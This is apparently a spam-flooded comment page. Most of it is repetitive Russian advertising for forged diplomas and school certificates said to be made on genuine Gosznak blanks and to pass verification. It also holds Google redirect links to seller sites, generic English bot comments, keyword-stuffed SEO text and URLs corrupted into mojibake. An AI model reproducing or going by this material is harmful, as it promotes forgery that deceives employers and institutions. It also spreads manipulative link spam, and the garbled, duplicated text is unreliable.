Преимущество такого решения состоит не только в том, что можно максимально быстро получить свой диплом. Весь процесс организован удобно и легко, с нашей поддержкой. Начав от выбора подходящего образца диплома до правильного заполнения личной информации и доставки по России — все под полным контролем опытных специалистов.
Таким образом, всем, кто ищет быстрый и простой способ получения необходимого документа, наша услуга предлагает отличное решение. Купить диплом – это значит избежать длительного процесса обучения и не теряя времени перейти к своим целям: к поступлению в университет или к началу успешной карьеры.
https://diplomanc-russia24.com/
В нашем обществе, где диплом – это начало удачной карьеры в любом направлении, многие пытаются найти максимально простой путь получения образования. Наличие документа об образовании переоценить попросту невозможно. Ведь диплом открывает дверь перед людьми, желающими начать профессиональную деятельность или учиться в ВУЗе.
В данном контексте наша компания предлагает максимально быстро получить любой необходимый документ. Вы можете купить диплом, что будет удачным решением для человека, который не смог завершить обучение, потерял документ или хочет исправить свои оценки. дипломы производятся аккуратно, с максимальным вниманием ко всем элементам. В результате вы получите документ, полностью соответствующий оригиналу.
Превосходство такого подхода состоит не только в том, что можно максимально быстро получить свой диплом. Процесс организовывается комфортно, с нашей поддержкой. Начав от выбора необходимого образца до консультации по заполнению персональной информации и доставки в любой регион страны — все будет находиться под полным контролем опытных мастеров.
Всем, кто пытается найти быстрый способ получить необходимый документ, наша услуга предлагает отличное решение. Приобрести диплом – значит избежать продолжительного обучения и сразу переходить к важным целям, будь то поступление в ВУЗ или старт удачной карьеры.
https://www.diplomanc-russia24.com/
Привет, дорогой читатель!
Купите диплом института или колледжа с гарантированной подлинностью и доставкой по России без предоплаты – удобно, безопасно, выгодно!
Приобретите российский диплом с гарантией качества и доставкой в любую точку страны без предварительной оплаты – безопасно и выгодно!
https://images.google.cat/url?sa=t&url=https://originality-diploman.com
https://maps.google.com.co/url?q=https://gosznac-diplomy.com
https://www.google.com.gh/url?q=https://russdiplomik.com
https://cse.google.rw/url?sa=t&url=https://rudiplomisty.com
http://posts.google.com/url?q=https://gosznac-diplomy.com
В нашем мире, где диплом является началом успешной карьеры в любой области, многие стараются найти максимально быстрый и простой путь получения качественного образования. Наличие официального документа трудно переоценить. Ведь диплом открывает дверь перед любым человеком, который желает вступить в сообщество профессионалов или продолжить обучение в ВУЗе.
Наша компания предлагает максимально быстро получить этот необходимый документ. Вы сможете заказать диплом, что является выгодным решением для всех, кто не смог закончить обучение, утратил документ или желает исправить свои оценки. дипломы изготавливаются с особой тщательностью, вниманием к мельчайшим элементам, чтобы в итоге получился документ, 100% соответствующий оригиналу.
Плюсы этого подхода состоят не только в том, что можно быстро получить диплом. Процесс организовывается комфортно и легко, с профессиональной поддержкой. Начиная от выбора нужного образца до консультации по заполнению личной информации и доставки по России — все находится под абсолютным контролем качественных мастеров.
Для тех, кто ищет оперативный способ получения требуемого документа, наша компания предлагает выгодное решение. Приобрести диплом – это значит избежать длительного обучения и сразу переходить к своим целям: к поступлению в ВУЗ или к началу удачной карьеры.
https://clients1.google.bs/url?sa=t&url=https://originality-diplomiki.com
https://images.google.gm/url?q=https://premialnie-diplomansy.com
https://www.google.com.pa/url?q=https://russiany-diplomans.com
https://maps.google.lu/url?sa=t&url=http://kazdiplom.com
https://cse.google.com.sg/url?sa=t&url=https://gosznac-diplomy.com
В нашем обществе, где диплом становится началом удачной карьеры в любой области, многие ищут максимально быстрый и простой путь получения образования. Важность наличия официального документа сложно переоценить. Ведь диплом открывает дверь перед любым человеком, который стремится вступить в сообщество профессиональных специалистов или продолжить обучение в любом институте.
Предлагаем оперативно получить любой необходимый документ. Вы имеете возможность купить диплом, и это становится выгодным решением для всех, кто не смог завершить образование или потерял документ. Все дипломы выпускаются с особой тщательностью, вниманием к мельчайшим нюансам, чтобы в итоге получился продукт, 100% соответствующий оригиналу.
Преимущества этого подхода заключаются не только в том, что вы максимально быстро получите свой диплом. Процесс организовывается комфортно, с профессиональной поддержкой. Начав от выбора требуемого образца диплома до консультаций по заполнению персональных данных и доставки в любое место России — все под абсолютным контролем квалифицированных мастеров.
Всем, кто пытается найти быстрый и простой способ получения необходимого документа, наша компания предлагает выгодное решение. Приобрести диплом – значит избежать долгого обучения и сразу перейти к своим целям, будь то поступление в университет или старт карьеры.
http://diplomvam.ru
В современном мире, где диплом становится началом удачной карьеры в любой области, многие ищут максимально быстрый путь получения качественного образования. Наличие документа об образовании сложно переоценить. Ведь диплом открывает двери перед каждым человеком, желающим вступить в профессиональное сообщество или учиться в любом университете.
Предлагаем максимально быстро получить любой необходимый документ. Вы сможете купить диплом нового или старого образца, что становится удачным решением для человека, который не смог завершить образование или потерял документ. диплом изготавливается с особой аккуратностью, вниманием ко всем элементам. На выходе вы получите продукт, 100% соответствующий оригиналу.
Плюсы подобного решения заключаются не только в том, что вы оперативно получите свой диплом. Процесс организован удобно, с нашей поддержкой. От выбора нужного образца документа до грамотного заполнения личных данных и доставки в любой регион страны — все под полным контролем наших специалистов.
В итоге, для тех, кто ищет максимально быстрый способ получения необходимого документа, наша компания предлагает отличное решение. Приобрести диплом – значит избежать длительного процесса обучения и не теряя времени переходить к личным целям, будь то поступление в ВУЗ или начало профессиональной карьеры.
http://diplom-net.ru/
Добрый день всем!
Закажите российский диплом у нас по доступной цене с гарантией прохождения проверок и доставкой по РФ.
Получите документы об образовании всех ВУЗов России с доставкой по РФ без предоплаты и с гарантированной поддержкой 24/7 – просто, надежно, выгодно!
https://cse.google.co.ve/url?sa=t&url=https://originality-diploman.com
https://clients1.google.bs/url?sa=t&url=https://russdiplomag.com
https://images.google.co.bw/url?sa=t&url=http://volga-diplomy.com
https://www.google.ac/url?q=https://lands-diploms.com
https://www.google.tk/url?sa=t&url=http://kazdiplom.com
Hi to every one, the contents existing at this web site are in fact amazing for people knowledge, well, keep up the nice work fellows.
https://animemedia.info/
В нашем обществе, где диплом – это начало удачной карьеры в любом направлении, многие пытаются найти максимально быстрый и простой путь получения качественного образования. Наличие документа об образовании трудно переоценить. Ведь именно он открывает дверь перед всеми, кто стремится вступить в сообщество профессионалов или учиться в любом ВУЗе.
Мы предлагаем максимально быстро получить этот важный документ. Вы сможете купить диплом нового или старого образца, что становится отличным решением для человека, который не смог завершить образование, потерял документ или желает исправить свои оценки. Все дипломы производятся аккуратно, с особым вниманием к мельчайшим нюансам. В результате вы получите документ, полностью соответствующий оригиналу.
Плюсы подобного решения состоят не только в том, что можно быстро получить свой диплом. Процесс организовывается комфортно и легко, с нашей поддержкой. Начиная от выбора подходящего образца до правильного заполнения личной информации и доставки по России — все будет находиться под полным контролем качественных мастеров.
Всем, кто ищет оперативный способ получения требуемого документа, наша компания предлагает выгодное решение. Заказать диплом – это значит избежать продолжительного процесса обучения и не теряя времени переходить к личным целям: к поступлению в ВУЗ или к началу удачной карьеры.
http://www.vsediplomu.ru
В нашем обществе, где диплом – это начало отличной карьеры в любой сфере, многие ищут максимально быстрый путь получения образования. Наличие документа об образовании переоценить невозможно. Ведь диплом открывает дверь перед любым человеком, который стремится начать трудовую деятельность или учиться в любом ВУЗе.
В данном контексте наша компания предлагает очень быстро получить любой необходимый документ. Вы имеете возможность приобрести диплом старого или нового образца, что будет выгодным решением для всех, кто не смог завершить образование или утратил документ. Все дипломы выпускаются с особой аккуратностью, вниманием к мельчайшим нюансам. В результате вы сможете получить документ, 100% соответствующий оригиналу.
Плюсы подобного подхода состоят не только в том, что можно быстро получить свой диплом. Процесс организовывается удобно, с профессиональной поддержкой. Начав от выбора необходимого образца до консультаций по заполнению персональных данных и доставки в любой регион страны — все находится под абсолютным контролем квалифицированных мастеров.
В результате, для всех, кто ищет максимально быстрый способ получить требуемый документ, наша компания предлагает выгодное решение. Приобрести диплом – значит избежать продолжительного процесса обучения и сразу перейти к важным целям, будь то поступление в ВУЗ или старт успешной карьеры.
http://diplomany.ru
В современном мире, где диплом – это начало удачной карьеры в любом направлении, многие ищут максимально быстрый путь получения качественного образования. Необходимость наличия официального документа переоценить просто невозможно. Ведь именно он открывает дверь перед всеми, кто собирается начать профессиональную деятельность или учиться в любом университете.
Предлагаем быстро получить любой необходимый документ. Вы имеете возможность заказать диплом старого или нового образца, и это будет удачным решением для всех, кто не смог завершить обучение, потерял документ или хочет исправить плохие оценки. дипломы производятся аккуратно, с максимальным вниманием ко всем нюансам, чтобы на выходе получился продукт, 100% соответствующий оригиналу.
Плюсы данного подхода состоят не только в том, что вы сможете оперативно получить свой диплом. Весь процесс организован комфортно, с нашей поддержкой. Начиная от выбора требуемого образца диплома до консультаций по заполнению персональной информации и доставки по стране — все под абсолютным контролем качественных специалистов.
Всем, кто хочет найти максимально быстрый способ получения необходимого документа, наша компания может предложить отличное решение. Купить диплом – это значит избежать продолжительного процесса обучения и сразу переходить к достижению своих целей, будь то поступление в ВУЗ или старт трудовой карьеры.
http://www.diplomexpress.ru
В современном мире, где диплом – это начало успешной карьеры в любой сфере, многие стараются найти максимально простой путь получения образования. Факт наличия документа об образовании переоценить попросту невозможно. Ведь диплом открывает дверь перед всеми, кто желает начать трудовую деятельность или учиться в любом университете.
Наша компания предлагает оперативно получить этот важный документ. Вы имеете возможность купить диплом, и это становится выгодным решением для человека, который не смог закончить обучение или утратил документ. диплом изготавливается аккуратно, с особым вниманием ко всем элементам. В итоге вы сможете получить документ, максимально соответствующий оригиналу.
Превосходство подобного подхода заключается не только в том, что вы сможете максимально быстро получить свой диплом. Процесс организовывается просто и легко, с профессиональной поддержкой. От выбора нужного образца диплома до консультации по заполнению личной информации и доставки по России — все будет находиться под полным контролем опытных специалистов.
Всем, кто ищет быстрый и простой способ получения требуемого документа, наша компания может предложить отличное решение. Заказать диплом – значит избежать длительного обучения и не теряя времени переходить к достижению личных целей: к поступлению в университет или к началу успешной карьеры.
http://www.99diplomov.ru
Howdy are using WordPress for your blog platform? I’m new to the blog world but I’m trying to get started and create my own. Do you require any coding expertise to make your own blog? Any help would be really appreciated!
http://www.diplom07.ru
На сегодняшний день, когда диплом – это начало удачной карьеры в любом направлении, многие ищут максимально быстрый и простой путь получения качественного образования. Наличие официального документа об образовании трудно переоценить. Ведь диплом открывает двери перед каждым человеком, который собирается начать профессиональную деятельность или учиться в высшем учебном заведении.
Мы предлагаем очень быстро получить этот необходимый документ. Вы сможете приобрести диплом старого или нового образца, что является отличным решением для человека, который не смог завершить обучение, потерял документ или желает исправить плохие оценки. Любой диплом изготавливается с особой тщательностью, вниманием ко всем элементам. В результате вы сможете получить документ, максимально соответствующий оригиналу.
Преимущество данного решения состоит не только в том, что вы сможете оперативно получить свой диплом. Весь процесс организован просто и легко, с профессиональной поддержкой. От выбора требуемого образца документа до консультации по заполнению личной информации и доставки по России — все под абсолютным контролем качественных мастеров.
Для тех, кто пытается найти быстрый способ получить требуемый документ, наша компания предлагает выгодное решение. Приобрести диплом – значит избежать длительного обучения и не теряя времени перейти к достижению собственных целей, будь то поступление в ВУЗ или начало карьеры.
http://diplom-msk.ru
В современном мире, где диплом становится началом успешной карьеры в любом направлении, многие пытаются найти максимально простой путь получения качественного образования. Наличие документа об образовании переоценить просто невозможно. Ведь именно диплом открывает двери перед людьми, стремящимися начать профессиональную деятельность или учиться в ВУЗе.
В данном контексте наша компания предлагает оперативно получить этот необходимый документ. Вы имеете возможность приобрести диплом, и это будет удачным решением для человека, который не смог завершить образование, утратил документ или хочет исправить плохие оценки. дипломы выпускаются с особой тщательностью, вниманием к мельчайшим элементам, чтобы в результате получился продукт, максимально соответствующий оригиналу.
Плюсы данного подхода состоят не только в том, что можно быстро получить диплом. Весь процесс организовывается просто и легко, с нашей поддержкой. От выбора необходимого образца до правильного заполнения персональной информации и доставки по стране — все под абсолютным контролем качественных специалистов.
В итоге, всем, кто хочет найти максимально быстрый способ получить необходимый документ, наша компания предлагает отличное решение. Заказать диплом – это значит избежать длительного процесса обучения и не теряя времени переходить к своим целям, будь то поступление в университет или старт карьеры.
http://diplom-gotovie.ru
В нашем мире, где диплом является началом отличной карьеры в любой области, многие стараются найти максимально быстрый путь получения качественного образования. Наличие документа об образовании сложно переоценить. Ведь именно диплом открывает двери перед каждым человеком, желающим вступить в профессиональное сообщество или продолжить обучение в университете.
В данном контексте наша компания предлагает очень быстро получить этот важный документ. Вы можете заказать диплом нового или старого образца, и это является отличным решением для человека, который не смог закончить обучение или утратил документ. диплом изготавливается аккуратно, с максимальным вниманием ко всем элементам, чтобы на выходе получился продукт, полностью соответствующий оригиналу.
Превосходство подобного подхода заключается не только в том, что вы оперативно получите диплом. Весь процесс организовывается комфортно и легко, с нашей поддержкой. Начиная от выбора требуемого образца до точного заполнения персональных данных и доставки по стране — все находится под абсолютным контролем квалифицированных специалистов.
В итоге, для всех, кто ищет быстрый и простой способ получения необходимого документа, наша компания предлагает выгодное решение. Приобрести диплом – это значит избежать длительного процесса обучения и не теряя времени переходить к достижению собственных целей, будь то поступление в университет или старт удачной карьеры.
http://ab-diplom.ru/
This site certainly has all of the information I wanted concerning this subject and didn’t know who to ask.
http://www.server-attestats.com
В современном мире, где диплом – это начало отличной карьеры в любом направлении, многие ищут максимально быстрый путь получения качественного образования. Факт наличия официального документа трудно переоценить. Ведь диплом открывает двери перед всеми, кто хочет начать профессиональную деятельность или учиться в высшем учебном заведении.
В данном контексте мы предлагаем быстро получить любой необходимый документ. Вы можете приобрести диплом, и это будет отличным решением для человека, который не смог завершить обучение, утратил документ или желает исправить плохие оценки. Любой диплом изготавливается с особой тщательностью, вниманием ко всем элементам, чтобы в результате получился 100% оригинальный документ.
Плюсы подобного подхода состоят не только в том, что можно оперативно получить диплом. Процесс организовывается удобно, с нашей поддержкой. Начиная от выбора необходимого образца диплома до грамотного заполнения личных данных и доставки в любой регион России — все находится под полным контролем опытных специалистов.
Всем, кто ищет быстрый и простой способ получить требуемый документ, наша компания предлагает выгодное решение. Купить диплом – это значит избежать долгого обучения и не теряя времени перейти к достижению своих целей, будь то поступление в университет или начало удачной карьеры.
https://man-attestats24.com /
В нашем мире, где диплом – это начало успешной карьеры в любой области, многие стараются найти максимально быстрый путь получения образования. Важность наличия официального документа переоценить просто невозможно. Ведь диплом открывает двери перед любым человеком, который желает вступить в сообщество профессионалов или учиться в ВУЗе.
В данном контексте мы предлагаем максимально быстро получить этот важный документ. Вы сможете приобрести диплом старого или нового образца, и это будет отличным решением для человека, который не смог закончить обучение, утратил документ или желает исправить плохие оценки. Каждый диплом изготавливается аккуратно, с особым вниманием ко всем элементам. В результате вы получите продукт, полностью соответствующий оригиналу.
Преимущества данного подхода заключаются не только в том, что вы максимально быстро получите диплом. Весь процесс организовывается комфортно, с профессиональной поддержкой. Начав от выбора требуемого образца до грамотного заполнения персональной информации и доставки в любой регион страны — все под абсолютным контролем опытных специалистов.
Всем, кто ищет оперативный способ получить необходимый документ, наша услуга предлагает выгодное решение. Приобрести диплом – значит избежать продолжительного обучения и не теряя времени перейти к личным целям, будь то поступление в ВУЗ или начало карьеры.
http://www.vuzdiploma.ru
Привет, дорогой читатель!
Как можно приобрести диплом Вуза в России без предоплаты на сайте? Мы готовы доставить его в любую точку страны.
Наши услуги помогут вам приобрести диплом ВУЗа с доставкой по всей России без предварительной оплаты – быстро и надежно!
https://www.google.com.iq/url?sa=t&url=http://kazdiplom.com
https://europe.google.com/url?q=https://frees-diplom.com
https://cse.google.co.ve/url?sa=t&url=https://diploms-originalniy.com
http://maps.google.ba/url?q=https://premialnie-diplomansy.com
https://www.google.az/url?sa=t&url=https://lands-diploms.com
В нашем обществе, где диплом – это начало удачной карьеры в любой области, многие стараются найти максимально быстрый путь получения образования. Факт наличия официального документа сложно переоценить. Ведь именно диплом открывает дверь перед каждым человеком, который собирается вступить в профессиональное сообщество или учиться в университете.
Мы предлагаем максимально быстро получить любой необходимый документ. Вы имеете возможность приобрести диплом старого или нового образца, что становится удачным решением для всех, кто не смог завершить образование, утратил документ или желает исправить свои оценки. дипломы производятся аккуратно, с особым вниманием к мельчайшим нюансам, чтобы в итоге получился документ, максимально соответствующий оригиналу.
Плюсы этого решения заключаются не только в том, что можно оперативно получить диплом. Процесс организован комфортно, с профессиональной поддержкой. Начав от выбора необходимого образца диплома до консультаций по заполнению персональной информации и доставки по России — все находится под абсолютным контролем квалифицированных специалистов.
Всем, кто хочет найти быстрый способ получения необходимого документа, наша компания предлагает выгодное решение. Купить диплом – значит избежать продолжительного обучения и не теряя времени переходить к важным целям: к поступлению в ВУЗ или к началу трудовой карьеры.
http://russa24-attestats.com
В нашем обществе, где диплом – это начало отличной карьеры в любом направлении, многие пытаются найти максимально быстрый путь получения качественного образования. Наличие официального документа об образовании сложно переоценить. Ведь диплом открывает дверь перед любым человеком, который собирается начать трудовую деятельность или продолжить обучение в высшем учебном заведении.
В данном контексте наша компания предлагает максимально быстро получить этот важный документ. Вы сможете заказать диплом старого или нового образца, что становится удачным решением для всех, кто не смог закончить обучение, потерял документ или желает исправить свои оценки. Все дипломы производятся с особой аккуратностью, вниманием к мельчайшим деталям, чтобы в итоге получился продукт, максимально соответствующий оригиналу.
Превосходство такого решения состоит не только в том, что вы сможете максимально быстро получить свой диплом. Весь процесс организован комфортно, с профессиональной поддержкой. От выбора подходящего образца диплома до консультации по заполнению персональных данных и доставки в любое место России — все будет находиться под абсолютным контролем качественных специалистов.
Всем, кто пытается найти быстрый и простой способ получить необходимый документ, наша компания готова предложить выгодное решение. Заказать диплом – значит избежать долгого обучения и не теряя времени перейти к достижению своих целей, будь то поступление в университет или старт трудовой карьеры.
http://www.saksx-attestats.ru
Good day! This is kind of off topic but I need some guidance from an established blog. Is it very hard to set up your own blog? I’m not very techincal but I can figure things out pretty fast. I’m thinking about creating my own but I’m not sure where to begin. Do you have any points or suggestions? Appreciate it
https://arusak-attestats.ru/
Приветики!
Закажите диплом ВУЗа по выгодной цене с доставкой в любой город России без предоплаты – это надежно и выгодно!
Наши услуги позволят вам купить диплом ВУЗа с доставкой по России без предоплаты и с полной уверенностью в его подлинности!
https://cse.google.com.uy/url?sa=t&url=https://premialnie-diplomany.com
http://images.google.com.pg/url?q=https://originality-diplomiki.com
https://images.google.com.sl/url?q=https://premialnie-diplomany.com
https://cse.google.bj/url?q=http://volga-diplomy.com
https://maps.google.st/url?q=https://russdiplomag.com
biedgm
В наше время, когда диплом становится началом отличной карьеры в любом направлении, многие ищут максимально простой путь получения качественного образования. Наличие документа об образовании переоценить просто невозможно. Ведь диплом открывает дверь перед любым человеком, который хочет начать трудовую деятельность или учиться в высшем учебном заведении.
В данном контексте наша компания предлагает очень быстро получить этот важный документ. Вы сможете заказать диплом старого или нового образца, и это становится удачным решением для всех, кто не смог завершить обучение, утратил документ или желает исправить плохие оценки. дипломы производятся с особой тщательностью, вниманием ко всем элементам. В итоге вы сможете получить документ, максимально соответствующий оригиналу.
Превосходство такого подхода состоит не только в том, что вы сможете быстро получить свой диплом. Весь процесс организован комфортно, с профессиональной поддержкой. От выбора необходимого образца диплома до точного заполнения личной информации и доставки в любое место страны — все будет находиться под полным контролем наших мастеров.
Таким образом, для тех, кто ищет быстрый и простой способ получения необходимого документа, наша компания предлагает выгодное решение. Купить диплом – значит избежать долгого процесса обучения и не теряя времени перейти к достижению собственных целей: к поступлению в университет или к началу успешной карьеры.
diploman-russia.ru
Подробная инструкция по оформлению пропуска на МКАД, советы, лайфхаки, которую нужно знать, основные требования, Информация о стоимости и сроках пропуска на МКАД, подробный обзор, инструкции, Инструкция по продлению пропуска на МКАД, шаг за шагом
Проверить пропуск на мкад [url=https://gargopermits.com/]Пропуск на мкад[/url] .
Если Потерял Диплом О Высшем Образовании
Делайте заказ уже сегодня, чтобы повысить свою конкурентоспособность на рынке труда. При оформлении документа обязательно указывается дата, номер и наименование учебного заведения, где специалист прошел обучение и получил сертификат. Избежать безрезультатных собеседований, надоедливых расспросов об образовании и опыте работы, быстро найти место работы с высокой заработной платой, не разочароваться в выборе квалификации в вузе, продвинуться по карьерной лестнице, сохранить время и в ускоренном режиме купить диплом фармацевта, получив корочку за короткий срок. Наши специалисты всегда готовы проконсультировать вас и помочь сделать правильный диплом. Мы накопили большую базу документов институтов и университетов, а так же профессиональных образовательных учреждений. Специальность, которую вы когда-то получили во время обучения в вузе, стала неактуальной, и в недалеком будущем вы можете остаться без работы, а, следовательно, без средств к существованию. Доставка без промедлений Мы предлагаем купить любой выбранный в каталоге диплом с возможностью быстрой доставки в Иркутск.
http://www.russkiy365-diploms-srednee.ru
Заказать Дипломную По Юриспруденции
Планируете купить диплом МГУТУ. Быстро купить диплом МИСиС можно, всего лишь заполнив форму на нашем сайте. Купить диплом РУДН можно на экономический, медицинский, экологический, филологический, физико-математический и другие факультеты.
Купить Диплом О Высшем Образовании Саратов
Оперативное выполнение заказа: мы стараемся обеспечить оперативное выполнение заказов, чтобы у вас была возможность быстро получить необходимый документ. Мы предоставляем широкий спектр документов, включая: приложения и вкладыши к дипломам, справки об обучении, вызов на сессию, академические справки, аттестаты о среднем образовании (очные и вечерние школы), дипломы вузов, пту, техникумов, колледжей и других учебных заведений, свидетельства о рождении, разводе, смерти, браке, повышении квалификации. Намного проще купить диплом в Москве и дальше заниматься саморазвитием.
Диплом О Среднем Образовании Купить
Диплом О Среднем Образовании Купить
Таким образом, если вы решены инвестировать в свою карьеру и хотите заказать диплом, обращайтесь только к заслуживающим доверия и достоверным поставщикам. Наша компания предлагает широкий выбор колледжей и ВУЗов медицинской сферы, которые ведут подготовку фармацевтов. Мы не требуем обязательного внесения авансового платежа, так как доверяем своим клиентам и несем ответственность за качество продукции. Для покупки “корочки” не понадобится сдавать вступительные экзамены, тратить время на посещение лекций и сдачу экзаменов, зачетов, курсовых. Оригинальность бланка гознак и соблюдение условий заполнения корочки не вызовут подозрений у проверяющих, настоящий документ имеет все элементы защиты: подписи и печати, Диплом О Переподготовке также серию и диплом О Среднем Образовании Купить, систему защиты от копирования и прочее. Диплом специалиста торжественно вручается после пятилетнего обучения в вузе с успешной сдачей экзаменов.
http://www.russkiy365-diploms-srednee.ru
Купить Диплом Новосибирск
Безопасно пройти проверку документа на автоматических устройствах детекции подлинности. Все это необходимо сделать, чтобы успешно сдать экзамен и получить диплом. Граждане некоторых стран, например Египта, также должны представить их консульскую легализацию.
Купить Диплом Электромеханика
Всем знакома поговорка про быстро, но короткие сроки выполнения заказа обусловлены не спешкой, а слаженностью работы, и разделением обязанностей внутри организации. Следовательно, решая купить диплом специалиста, Вы купите одно из главных средних образований работодателя. Но, учеба не принесет миллионы на блюдечке, и не даст того необходимого старта. Изготовление и заполнение оригинала на бланке производства Гознак.
Диплом О Высшем Образовании Купить
Диплом О Высшем Образовании Купить
Тема у меня была непростая строительство и процессы организации строительства, моих знаний было недостаточно. Работодатель может направить официальный запрос в учебное заведение, и Ваша карьера и дальнейшая судьба окажутся под угрозой. Заказать диплом онлайн можно легко и просто, минуя долгие бюрократические процедуры. При этом, не забывайте о предоставлении документов, подтверждающих ваше образование аттестат. Для получения диплома нужно выполнить все купить аттестат требования программки обучения, включая прохождение определенного количества кредитов, успешное сдачу экзаменов и охрану курсовых проектов либо дипломной работы. И с этой целью наша компания предлагает вам сегодня купить диплом, а свободное от обучения время потратить на свою самореализацию.
https://gruppa365-diploms-srednee.ru
Купить Диплом О Среднем Специальном Образовании В Краснодаре
В отличие от специализированных сервисов, таких как Work5, здесь можно столкнуться с мошенниками, которые могут предложить диплом, скачанный из Интернета. Купить диплом техникума имеют возможность жители всех населенных пунктов РФ в компании. Какова бы ни была причина, покупка готового документа при наличии должных профессиональных навыков – быстрое решение проблемы отсутствия корочек.
Купить Диплом О Высшем Образовании В Воронеже
Абсурдно, будучи профессионалом своего дела зарабатывать копейки, лишь из-за неимения корочки об образовании. Естественно, что образование требует немалых затрат времени и сил, отказа на длительный промежуток времени от трудовой деятельности. Мы дорожим своей репутацией, и выполняем все пожелания заказчиков. Аптеки находятся на углу каждого дома, а люди ежедневно заболевают и нуждаются в лекарствах.
Срок Действия Диплома О Среднем Профессиональном Образовании
Мы предлагаем простые решения по сложным вопросам: как купить диплом о среднем специальном образовании или как купить диплом профессионального училища. Обращайтесь к нам и подберём подходящую специальность, а также техникум или колледж, где обучают по интересующей профессии. Потратить на диплом несколько лет вместо того, чтобы развивать свою карьеру, подниматься со ступеньки на ступеньку, искать новые перспективы, новых партнеров и выгодные контракты. Приобрести диплом в г. Москва по отличной стоимости, возможно на странице сайта организации. В комплекте диплом приложение к диплому обложка синего цвета Заполнение как в ВУЗе Мокрая Печать.
http://www.russkiy365-diploms-srednee.ru
Черный Диплом О Высшем Образовании
Для этого Вам необходимо явиться в военно-учётный отдел МТИ площадка Сокол, каб. Квалифицированные специалисты нашей компании владеют нюансами заполнения различных документов в совершенстве. Если у вас уже есть диплом, но он не устраивает оценками, нужен красный или по другому профилю, вы не будете терять время за партой и сможете приобрести уже готовый.
Как Подделать Диплом О Высшем Образовании
В этом случае предлагаем образцы: институтов, университетов, а также техникумов и училищ, работавших в годы Советского Союза на территории страны. Диплом колледжа Диплом техникума Дипломы училища, ПТУ Аттестат 11 классов Аттестат 9 классов. И все же факт остается фактом многие из тех, кто не имел возможности закончить высшее учебное учреждение, становятся уважаемыми сотрудниками, квалифицированными специалистами.
Генеральная Доверенность На Продажу Квартиры Цена
Представляем продукцию российского производства, они заключаются в разном тиснении герба и размере генеральной доверенности На Продажу Квартиры Цена, современные корочки изготавливаются из ледерина. Её карьера олицетворяет смелость, инновации и постоянное стремление к самовыражению. С 2013 года база проверки дипломов открыта на безвозмездной основе для проверки как со стороны контролирующих органов, так и по запросу для всех физических лиц. Через несколько дней на вашу электронную почту высылается бланк вашего заказа и макет диплома, который вам необходимо досконально проверить. Наши сотрудники проверят информацию об институте, академии или университете в базах данных нашей организации, уточнят, не менялось ли название или должностные лица, чьи подписи должны стоять на корочках. Сертификат фармацевта в Украине обеспечивает не только допуск к работе, но и возможность покупателям получить качественный совет при покупке необходимой лекарственной формы. Кадровые агентства рассматривают претендентов на прилично оплачиваемые места только при наличии у них корочек об образовании.
https://orik24-diploms-srednee.ru
Купить Диплом О Среднем Специальном Образовании С Занесением В Реестр
А в работе используются только оригинальные бланки образца ГОЗНАКа. Предлагаем заказать диплом магистра в нашей компании, на сайте представлены фото и видео документов, компания обеспечивает своевременную доставку. Так что, если вы хотите получить качественное образование, не стоит тратить время на корочки, которые не будут котироваться на рынке труда. Это связано со сложившейся ситуацией, которая зачастую не даёт развивать карьеру без заветной корочки.
Купить Диплом О Высшем Образовании В Астрахани
У нас вы купите документ, оформленный на официальном бланке Гознак. Каждый из них имеет богатый опыт работы в своей сфере и постоянно повышает уровень квалификации. Правда, никто так и не догадался, что диплом не настоящий, но тут возникла проблемка, архив в нашей школе весь сгорел, а занести все документы в базу данных не успели. Поступал в местный техникум, но по выбранной профессии нужен аттестат о среднем образовании, у меня только за 9 класс.
you are truly a just right webmaster. The site loading velocity is amazing. It sort of feels that you’re doing any unique trick. In addition, The contents are masterwork. you’ve performed a great process on this topic!
https://macadamlab.ru/wiki/index.php?title=пїЅпїЅпїЅпїЅпїЅпїЅпїЅпїЅпїЅпїЅ_пїЅ_пїЅпїЅпїЅпїЅпїЅпїЅпїЅ:_пїЅпїЅпїЅпїЅпїЅпїЅпїЅ_пїЅпїЅпїЅпїЅпїЅпїЅпїЅ_пїЅпїЅпїЅ_пїЅпїЅпїЅпїЅпїЅпїЅ_пїЅпїЅпїЅпїЅпїЅпїЅпїЅпїЅ_пїЅпїЅпїЅпїЅпїЅпїЅпїЅ
http://avtoweek2016.ru/uspeh-v-vashih-rukah-pochemu-pokupka-diploma-vashe-reshenie/
https://ukrom.in.ua/users/327?wid=9215
http://militarymuster.ca/forum/search.php
http://transexit.g-talk.ru/viewtopic.php?f=10&t=1930
Hey there, I think your website might be having browser compatibility issues. When I look at your blog site in Ie, it looks fine but when opening in Internet Explorer, it has some overlapping. I just wanted to give you a quick heads up! Other then that, wonderful blog!
http://mybuildhouse.ru/kupit-diplom-vozmozhnosti-bez-ogranicheniy/
http://startinvest.2bb.ru/viewtopic.php?id=10266#p53578
http://technoevents.ru/uskorennyiy-dostup-k-karere-gde-kupit-diplom/
https://krugozorov.ru/forum/user/8719/
https://net4women.ru/blogs/3545/пїЅпїЅпїЅпїЅпїЅпїЅпїЅ-пїЅпїЅпїЅпїЅпїЅпїЅпїЅпїЅпїЅпїЅпїЅпїЅ-пїЅпїЅпїЅпїЅпїЅпїЅпїЅпїЅпїЅ-пїЅпїЅпїЅ-пїЅпїЅпїЅпїЅпїЅпїЅ-пїЅпїЅпїЅпїЅпїЅпїЅ
As the admin of this website is working, no hesitation very rapidly it will be renowned, due to its quality contents.
https://www.khansaschool.com/blogs/46071/пїЅпїЅпїЅпїЅпїЅпїЅ-пїЅпїЅпїЅпїЅпїЅпїЅ-пїЅпїЅпїЅ-пїЅпїЅпїЅпїЅ-пїЅ-пїЅпїЅпїЅпїЅпїЅпїЅпїЅ-пїЅпїЅпїЅпїЅпїЅпїЅпїЅпїЅ
http://anetta.bestbb.ru/viewtopic.php?id=558#p571
http://bahchisaray.org.ua/index.php?showtopic=33134
http://www.zpu-journal.ru/forum/view_profile.php?UID=303699
https://talkitter.com/read-blog/188242
I was able to find good information from your content.
https://wiki.nikiforov.ru/index.php/пїЅпїЅпїЅпїЅпїЅпїЅпїЅпїЅпїЅпїЅ_пїЅпїЅпїЅпїЅпїЅпїЅпїЅпїЅпїЅпїЅпїЅпїЅпїЅпїЅпїЅ_пїЅпїЅпїЅпїЅпїЅ:_пїЅпїЅпїЅпїЅпїЅпїЅ_пїЅпїЅпїЅпїЅпїЅпїЅ_пїЅпїЅпїЅ_пїЅпїЅпїЅ_пїЅ_пїЅпїЅпїЅпїЅпїЅпїЅ
http://zorkiy.bestbb.ru/viewtopic.php?id=242#p249
http://alinaforum.bestbb.ru/viewtopic.php?id=344#p377
https://gotartwork.com/Blog/photo-frames-in-dwarka/275023/
